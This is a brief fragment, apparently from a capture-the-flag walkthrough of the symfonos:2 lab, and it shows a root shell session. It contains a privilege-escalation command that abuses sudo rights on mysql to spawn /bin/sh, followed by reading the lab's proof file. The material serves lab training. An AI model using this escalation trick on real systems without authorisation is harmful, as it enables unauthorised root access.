 cronus@symfonos2:/opt/librenms/html$     sudo mysql -e '\! /bin/sh'
# # whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
#